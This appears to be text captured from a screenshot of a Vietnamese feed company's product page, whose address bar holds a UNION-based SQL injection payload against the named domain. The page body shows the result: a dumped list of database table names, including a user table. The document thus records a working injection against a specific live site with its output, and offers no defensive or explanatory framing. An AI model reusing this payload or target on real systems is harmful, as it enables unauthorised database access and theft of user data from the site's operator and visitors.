 t | tapiocafeedfood.com/?php=product_detail&id=-311%20union%20select%201,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20fr
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Chủ nhật, 02.10.2022
Hỗ trợ Sơ đồ website Tiếng việt English China
NV
Nutri vision®
Health Feed
Sản phẩm Tin Tức Sự kiện Khuyến Nông Brochure Hoạt động xã hội Tuyển Dụng Liên Hệ
Thông tin chi tiết
tbl_config,tbl_content,tbl_content_category,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor
Đặt mua
10